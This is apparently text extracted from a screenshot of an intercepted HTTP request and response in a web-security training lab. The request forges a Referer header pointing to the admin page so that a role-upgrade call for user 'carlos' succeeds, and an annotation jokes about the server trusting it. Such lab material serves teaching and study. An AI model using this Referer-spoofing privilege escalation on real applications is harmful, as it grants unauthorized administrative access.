 Request
Pretty Raw Hex \n
1 GET /admin-roles?username=carlos&action=upgrade HTTP/2
2 Host: 0a4e00c303bf1e2882a02a60008b000e.web-security-academy.net
3 Cookie: session=MFts5KJjzeCUCc7SGp1ykDsUZPeuzvJ9
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Referer: https://0a4e00c303bf1e2882a02a60008b000e.web-security-academy.net/admin
17
18
Hey, I come from admin,
so I am authenticated already!
JOKE
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6